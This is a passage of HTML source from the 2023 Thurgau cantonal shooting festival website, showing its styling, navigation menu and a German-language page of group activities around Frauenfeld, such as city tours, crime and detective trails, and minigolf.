<link rel="icon" href="https://tksf2023.ch/wp-content/uploads/2021/04/cropped-FaviconTKSF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tksf2023.ch/wp-content/uploads/2021/04/cropped-FaviconTKSF-180x180.png" />
<meta name="msapplication-TileImage" content="https://tksf2023.ch/wp-content/uploads/2021/04/cropped-FaviconTKSF-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gform_button {
		font-size: 16px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #0089a4;
    height: 50px;
    padding: 0 35px;
    line-height: 50px;
    border-radius: 3px;
    border: 0;
    cursor: pointer;
	
}

.navbar-collapse{
	padding-right:40px;
}

a#sponsoren{
pointer-events:none;
	}

.sponsor{
	margin-bottom:30px;
}

.ts-footer{
	display:none;
}

.page-banner-area{
background-image: url(https://tksf2023.ch/wp-content/uploads/2021/03/schiesssport-thurgauer-kantonalschuetzenfest-s.jpg) !important;
	}

#input_4_1_3,#input_4_1_6,#input_4_4,#input_4_4#input_4_3,#input_4_2_3,#input_4_2_5,#input_4_3,#input_4_2_1,#input_4_9,#input_4_10,#input_5_4,#input_5_1_3,#input_5_1_6 ,#input_5_3,#input_5_9,#input_5_10 {
	border: 1px solid #000000;
	color: black !important;
}

.icon-tsseat2{
	display:none;
}


.header-fullwidthsolid .container-fluid .header-btn .ticket-btn{
	padding:6px 30px;
}

.navbar.navbar-light ul.navbar-nav > li > a {
    color: black !important;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item{
	color: black !important;
} 

#input_6_14,#input_6_15,#input_6_3,#input_6_9,#input_6_10{
	border: 2px Solid #65B32E;
}  		</style>
		    </head>
    <body class="page-template page-template-template page-template-full-width-template page-template-templatefull-width-template-php page page-id-4750 sidebar-active elementor-default elementor-kit-1975 elementor-page elementor-page-4750">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<!-- header nav start-->
<header class="header-fullwidthsolid navbar-fixed ">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">

									<a class="navbar-brand logo" href="https://tksf2023.ch/">
						<img width="158" height="46" src="//tksf2023.ch/wp-content/uploads/2021/03/Logo_TKSF_2023_RGB_Kompakt.png" alt="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023">
					</a>
				
			</div><!-- Col end -->
			<div class="col-lg-9">
				<div class="header-navbar d-lg-flex justify-content-lg-end">
					<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5887 nav-item dropdown"><a href="https://tksf2023.ch/" class="nav-link dropdown-toggle" data-toggle="dropdown">Start</a>
<ul class="dropdown-menu">
	<li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248 nav-item"><a href="https://tksf2023.ch/archiv/" class=" dropdown-item">Archiv</a></ul>
</li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165 nav-item dropdown"><a href="https://tksf2023.ch/informationen/" class="nav-link dropdown-toggle" data-toggle="dropdown">Informationen</a>
<ul class="dropdown-menu">
	<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6796 nav-item"><a href="https://tksf2023.ch/festzentrum/" class=" dropdown-item">Festzentrum</a>	<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079 nav-item"><a href="https://tksf2023.ch/schiess-und-festdaten/" class=" dropdown-item">Schiess- und Festdaten</a>	<li id="menu-item-5327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5327 nav-item"><a href="https://tksf2023.ch/mwk/" class=" dropdown-item">Militärwettkampf (MWK)</a>	<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5527 nav-item"><a href="https://tksf2023.ch/tag-der-veteranen-g300-und-p25/" class=" dropdown-item">Tag der Veteranen G300 und P25/P50</a>	<li id="menu-item-5526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5526 nav-item"><a href="https://tksf2023.ch/tag-der-jugend-g300-und-p25/" class=" dropdown-item">Tag der Jugend G300 und P25</a>	<li id="menu-item-5525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5525 nav-item"><a href="https://tksf2023.ch/fernmatch/" class=" dropdown-item">Fernmatch</a></ul>
</li>
<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3127 nav-item dropdown"><a href="https://tksf2023.ch/schiessen/" class="nav-link dropdown-toggle" data-toggle="dropdown">Schiessen</a>
<ul class="dropdown-menu">
	<li id="menu-item-5427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5427 nav-item"><a href="https://tksf2023.ch/schiessplan/" class=" dropdown-item">Schiessplan</a>	<li id="menu-item-6824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6824 nav-item"><a href="https://tgksf2023.anmeldung.schuetzenportal.ch/Rangeur" class=" dropdown-item">Rangeurübersicht</a>	<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788 nav-item"><a href="https://tksf2023.ch/wp-content/uploads/2023/06/Gabenzuteilung-aktuell-A5.pdf" class=" dropdown-item">Gabenzuteilung (PDF)</a>	<li id="menu-item-4430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4430 nav-item"><a href="https://tksf2023.ch/kurzschiessplan/" class=" dropdown-item">Kurzschiessplan</a>	<li id="menu-item-6525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6525 nav-item"><a href="https://resultat.schuetzenportal.ch/Home/Index?evt=TGKSF2023" class=" dropdown-item">Resultate</a>	<li id="menu-item-5447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5447 nav-item"><a href="https://tksf2023.ch/anmeldeformulare/" class=" dropdown-item">Anmeldeformulare</a>	<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2830 nav-item dropdown"><a href="https://tksf2023.ch/schiessplaetze/" class=" dropdown-item">Schiessplätze</a>
	<ul class="dropdown-menu">
		<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869 nav-item"><a href="https://tksf2023.ch/schiessplaetze/aadorf-steig/" class=" dropdown-item">Aadorf (Steig)</a>		<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861 nav-item"><a href="https://tksf2023.ch/schiessplaetze/ettenhausen/" class=" dropdown-item">Ettenhausen</a>		<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867 nav-item"><a href="https://tksf2023.ch/schiessplaetze/frauenfeld-galgenholz/" class=" dropdown-item">Frauenfeld (Galgenholz)</a>		<li id="menu-item-2863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2863 nav-item"><a href="https://tksf2023.ch/schiessplaetze/frauenfeld-schollenholz/" class=" dropdown-item">Frauenfeld (Schollenholz)</a>		<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868 nav-item"><a href="https://tksf2023.ch/schiessplaetze/gachnang-lochli/" class=" dropdown-item">Gachnang (Lochli)</a>		<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866 nav-item"><a href="https://tksf2023.ch/schiessplaetze/huettlingen/" class=" dropdown-item">Hüttlingen</a>		<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865 nav-item"><a href="https://tksf2023.ch/schiessplaetze/matzingen-grosswies/" class=" dropdown-item">Matzingen (Grosswies)</a>		<li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864 nav-item"><a href="https://tksf2023.ch/schiessplaetze/oberneunforn-bachacker/" class=" dropdown-item">Oberneunforn (Bachacker)</a>		<li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862 nav-item"><a href="https://tksf2023.ch/schiessplaetze/thundorf/" class=" dropdown-item">Thundorf</a>	</ul>
	<li id="menu-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502 nav-item"><a href="https://tksf2023.ch/auszeichnungen/" class=" dropdown-item">Auszeichnungen</a></ul>
</li>
<li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4794 nav-item dropdown"><a href="https://tksf2023.ch/tourismus/" class="nav-link dropdown-toggle" data-toggle="dropdown">Tourismus</a>
<ul class="dropdown-menu">
	<li id="menu-item-4795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4795 nav-item"><a href="https://tksf2023.ch/sehenswuerdigkeiten/" class=" dropdown-item">Sehenswürdigkeiten</a>	<li id="menu-item-4796" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4750 current_page_item menu-item-4796 nav-item active"><a href="https://tksf2023.ch/gruppenangebote/" class=" dropdown-item active">Gruppenangebote</a>	<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797 nav-item"><a href="https://tksf2023.ch/ausflugstipps/" class=" dropdown-item">Ausflugtipps</a>	<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4798 nav-item"><a href="https://tksf2023.ch/unterkunfte/" class=" dropdown-item">Unterkünfte</a>	<li id="menu-item-4872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4872 nav-item"><a href="https://tksf2023.ch/gaumenfreuden/" class=" dropdown-item">Gaumenfreuden</a>	<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5749 nav-item"><a href="https://tksf2023.ch/events/" class=" dropdown-item">Events</a></ul>
</li>
<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149 nav-item"><a href="https://tksf2023.ch/sponsoren/" class="nav-link">Sponsoren</a></li>
<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2223 nav-item dropdown"><a href="https://tksf2023.ch/organisation/" class="nav-link dropdown-toggle" data-toggle="dropdown">Organisation</a>
<ul class="dropdown-menu">
	<li id="menu-item-5693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693 nav-item"><a href="https://tksf2023.ch/organisation/" class=" dropdown-item">Organisation</a>	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082 nav-item"><a href="https://tksf2023.ch/bildergalerie/" class=" dropdown-item">Bil­der­ga­le­rie</a></ul>
</li>
<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624 nav-item"><a href="https://tksf2023.ch/fr/home-francais/" class="nav-link">FR</a></li>
</ul></div></nav>

											<div class="header-btn d-none d-xl-block">
							<a class="ticket-btn btn" href="https://tksf2023.ch/abonnieren">
								Newsletter								<i aria-hidden="true" class="icon icon-tsseat2"></i>
							</a>
						</div>
									</div>
				
			</div>
			
		</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div id="page-banner-area" class="page-banner-area" style="background-image:url(https://tksf2023.ch/wp-content/themes/exhibz/assets/images/banner/about-banner.jpg);">
         <!-- Subpage title start -->
         <div class="page-banner-title ">
            <div class="text-center">
              
            <p class="banner-title">
               Gruppenangebote 
            </p>
                                                     <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://tksf2023.ch">Home</a></li>  / <li>Gruppenangebote</li></ol>                           </div>
         </div><!-- Subpage title end -->
</div><!-- Page Banner end -->
<div id="post-4750" class="home-full-width-content post-4750 page type-page status-publish hentry" role="main">
    <div class="builder-content">
							<div data-elementor-type="wp-page" data-elementor-id="4750" class="elementor elementor-4750">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f5b7f38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5b7f38" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7e9978" data-id="a7e9978" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bf69047 elementor-widget elementor-widget-text-editor" data-id="bf69047" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3>Spannende Erlebnisse für Gruppen und Vereine, es hat für alle etwas dabei.</h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-714528d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="714528d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ccf96fc" data-id="ccf96fc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71ce4fd elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="71ce4fd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Führungen					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Regio Frauenfeld Freizeit &amp; Tourismus bietet gemeinsam mit den Stadtführerinnen und Stadtführern diverse Stadtführungen an.<br><br>					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11c40961 elementor-align-left elementor-widget elementor-widget-button" data-id="11c40961" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://thurgau-bodensee.ch/de/kommen/regionen/regiofrauenfeld-tourismus/fuehrungen.html" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Zur Webseite</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-64ad343" data-id="64ad343" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c9ebba2 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c9ebba2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Krimi-Trail					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Ein Outdoor-Erlebnis für Gruppen, Familien, Paare, Schulen und Firmenausflüge. Der Trail kann auch in Teams gegeneinander gespielt werden.<br><br>					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f853fea elementor-align-left elementor-widget elementor-widget-button" data-id="f853fea" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://thurgau-bodensee.ch/de/kommen/regionen/regiofrauenfeld-tourismus/maps/krimi-trail-frauenfeld-fa3c9b54-f091-4591-b5e2-cd93815b3c49.html" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Zur Webseite</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0df4928" data-id="0df4928" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-966240f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="966240f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Detektiv-Trail					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Der Detektiv-Trail ist eine Rätseltour, die mit Hilfe einer App oder einer Schatzkarte zum Ausdrucken absolviert wird. Eine Schatzsuche für Familien, Vereine, Paare, Schulen und Firmenausflüge. Spontan und ohne Voranmeldung.					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f10ffed elementor-align-left elementor-widget elementor-widget-button" data-id="f10ffed" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://thurgau-bodensee.ch/de/kommen/regionen/regiofrauenfeld-tourismus/maps/detektiv-dachs-trail-frauenfeld-72876f2e-dea0-4fb8-aa24-e45b1e55c781.html" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Zur Webseite</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a841c3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a841c3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c88f689" data-id="c88f689" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dfc145e elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="dfc145e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Theater / Kino					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-84d3c52 elementor-align-left elementor-widget elementor-widget-button" data-id="84d3c52" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://thurgau-bodensee.ch/de/kommen/regionen/regiofrauenfeld-tourismus/ausfluege-erlebnisse.html?filter_categories_167%5B%5D=rft_theater_cinema" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Zur Webseite</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4ff2f8d" data-id="4ff2f8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cf58dae elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="cf58dae" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Stadtgolf / Minigolf 					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9f876d8 elementor-align-left elementor-widget elementor-widget-button" data-id="9f876d8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://thurgau-bodensee.ch/de/kommen/regionen/regiofrauenfeld-tourismus/ausfluege-erlebnisse.html?search=Golf" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Zur Webseite</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0dbf3c2" data-id="0dbf3c2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-13e0af6 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="13e0af6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Führung Gottlieber Hüppen					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Für viele Schokoladen- und Spezialitätenliebhaber gelten Gottlieber Hüppen und Gottlieber Produkte als feinste Leckerbissen.					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b7e9755 elementor-align-left elementor-widget elementor-widget-button" data-id="b7e9755" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://thurgau-bodensee.ch/de/maps/gottlieber-seecafe-manufakturladen-05b07de1-47b6-473f-9f8e-2195e96d8822.html" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Zur Webseite</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-39e6665 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39e6665" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7746eaa" data-id="7746eaa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ab87f1b elementor-widget elementor-widget-image" data-id="ab87f1b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
